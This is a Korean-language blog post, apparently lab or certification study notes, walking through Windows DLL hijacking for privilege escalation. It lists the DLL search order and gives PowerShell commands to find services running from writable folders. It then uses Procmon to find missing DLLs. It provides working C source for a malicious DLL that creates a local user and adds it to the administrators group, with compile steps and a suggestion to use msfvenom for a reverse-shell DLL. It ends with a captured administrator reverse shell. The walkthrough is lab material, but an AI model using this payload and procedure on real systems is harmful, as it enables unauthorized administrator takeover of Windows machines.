dll search order
1. The directory from which the application loaded.
2. The system directory.
3. The 16-bit system directory.
4. The Windows directory.
5. The current directory.
6. The directories that are listed in the PATH environment variable.
missing dll 찾기
필요한 dll이 없는 경우 페이로드를 dll로 꾸며서 놓으면 실행되는 점을 노린다.
아래의 명령어로 설치된 앱들의 리스트를 확인해본다.
Get-ItemProperty "HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\*" | select displayname
혹은 아래의 명령어로 실행중인 앱의 리스트를 확인한다.
Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.State -like 'Running'}
그럼 아래와 같이 나오는데 이 중 관리자 권한이 아닌 폴더들의 앱을 눈여겨본다.
Apache2.4 Running "C:\xampp\apache\bin\httpd.exe" -k runservice
AppReadiness Running C:\Windows\System32\svchost.exe -k AppReadiness -p
AppXSvc Running C:\Windows\system32\svchost.exe -k wsappx -p
...
mysql Running C:\xampp\mysql\bin\mysqld.exe --defaults-file=c:\xampp\mysql\bin\my.ini mysql
...
Scheduler Running "C:\Scheduler\scheduler.exe"
...
cbdhsvc_147689 Running C:\Windows\system32\svchost.exe -k ClipboardSvcGroup -p
CDPUserSvc_147689 Running C:\Windows\system32\svchost.exe -k UnistackSvcGroup
WpnUserService_147689 Running C:\Windows\system32\svchost.exe -k UnistackSvcGroup
Apache, Mysql, Scheduler 이 3개를 중점적으로 보면서 진행해보자.
위 내용은 binary hijacking과도 관련이 있다. 나중에 시간이 되면 포스팅해보겠다.
Procmon으로 dll관련 동작을 살펴본다.
파일이 실행되면서 어떤 dll 파일을 이용하는지 보기 위해 procmon을 사용한다.
하지만 관리자 권한이 없으면 procmon을 실행 할 수 없기 때문에 확인하고 싶은 서비스를 로컬로 옮긴 후 관리자 권한이 있는 윈도우 머신에서 procmon을 실시한다.
window - linux간의 파일 전송은 smb서버가 (impacket-smbserver) 개꿀딱
procmon을 그냥 두면 매초 결과창이 엄청 뜨기 때문에 필터로 관심있는 프로세스를 필터링한다.

scheduler를 실행하기위해 sc.exe에 태스크를 만들어서 실행시킨다.
sc에 등록하기 위해서는 관리자 권한으로 터미널을 실행해야 하니까 주의.
C:\Windows\system32>sc.exe create scheduler binPath= "C:\Users\offsec\desktop\scheduler.exe"
[SC] CreateService SUCCESS
procmon을 설정해놓고 sc로 파일을 실행하면 내용을 확인 할 수 있다.
sc에 등록해서 실행하지않고 그냥 더블클릭으로 실행하면 내용물이 달라지니 주의.
C:\Windows\system32>net start scheduler
The scheduler service is starting..
The scheduler service was started successfully.
missing dll을 찾는 경우 필터에서 result를 NAME NOT FOUND로 하면 출력물이 줄어서 발견하기 쉽다.
다음과 같이 같은 폴더에서 dll을 찾는 것을 볼 수 있다.

이제 페이로드를 담은 dll을 만들고 파일을 실행시켜서 리버스쉘을 획득하자.
페이로드 작성
아래의 예제를 활용해서 원하는 페이로드를 만든다.
아래는 유저를 만들어서 관리자에 추가하고 있다.
#include <stdlib.h>
#include <windows.h>
BOOL APIENTRY DllMain(
HANDLE hModule,// Handle to DLL module
DWORD ul_reason_for_call,// Reason for calling function
LPVOID lpReserved ) // Reserved
{
switch ( ul_reason_for_call )
{
case DLL_PROCESS_ATTACH: // A process is loading the DLL.
int i;
i = system ("net user test test /add");
i = system ("net localgroup administrators test /add");
break;
case DLL_THREAD_ATTACH: // A process is creating a new thread.
break;
case DLL_THREAD_DETACH: // A thread exits normally.
break;
case DLL_PROCESS_DETACH: // A process unloads the DLL.
break;
}
return TRUE;
}
칼리에서 컴파일해서 보내주도록 한다.
sudo apt-get install mingw-w64
x86_64-w64-mingw32-gcc 페이로드.cpp --shared -o 발견한dll.dll
아니면 그냥 msfvenom을 이용해서 리버스쉘 dll을 만들어도 괜찮다.
만든 dll파일을 원래 폴더에 옮겨두고 실행한다.
파일을 배치한 후 실행하면?
connect to [192.168.45.155] from (UNKNOWN) [192.168.110.191] 63345
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
intranet\administrator
리버스쉘 연결!